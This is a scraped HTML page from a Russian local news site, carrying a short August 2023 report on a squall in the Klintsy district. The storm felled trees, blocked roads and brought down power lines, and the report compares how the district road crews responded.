<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-167343" class="post-167343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5\/","headline":"В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/08\/IMG-20230808-WA0008.jpg","dateCreated":"2023-08-08T19:33:18+00:00","datePublished":"2023-08-08T19:33:18+00:00","dateModified":"2023-08-08T19:33:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" /><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0008.jpg" alt="В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-08-08T19:33:18+03:00">08.08.2023</time> <time class="entry-time" datetime="2023-08-08T19:33:18+03:00">19:33</time></div></header><div class="entry-content" itemprop="text"><p>Непогода бушевала с вечера 7 августа. Сегодня с рассветом клинцовская бригада расчищала проезд, чтобы автомобилистам можно было проехать хотя бы реверсом. В частности, до выезда из Веприна. Торопились, освобождали одну полосу. Новозыбковский район с уборкой опоздал. Это хорошо было заметно после пересечения границ районов. Ближе к восьми часам 8 августа деревья еще лежали.</p>
<p>&nbsp;</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-167343 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/img-20230808-wa0031/'><img decoding="async" width="150" height="112" src="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0031-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0031-150x112.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0031-768x574.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0031.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/img-20230808-wa0026/'><img decoding="async" width="150" height="112" src="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0026-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0026-150x112.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0026-768x574.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0026.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/img-20230808-wa0029/'><img decoding="async" width="150" height="112" src="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0029-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0029-150x112.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0029-768x574.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0029.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>В Машкинском тоже повалены деревья, оборвана линия электропередачи. Местами водители по полю объезжали упавшие деревья, поднимали оборванные провода, чтоб под ними проехать. Кое-как добирались из Машкинского на дорогу Халеевичи &#8212; Синявка. А там уже проехать было возможно.</p>
<p>&nbsp;</p>
<p>То есть фактически участок дороги Веприн — Синявка был заблокирован. Новозыбковской бригады не было, а клинцовская бригада, достигнув границ района, дальше не стала работать, а вернулась для полноценной расчистки дороги Клинцы &#8212; Ущерпье в сторону Клинцов и постепенно двигались в направлении Ущерпья.</p>
<p>&nbsp;</p>
<p><strong>На фото:</strong></p>
<p>одно из упавших деревьев в Машкинском.</p>
<p>берёза, повредившая дом в деревне Рожны Клинцовского района.</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" data-a2a-title="В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 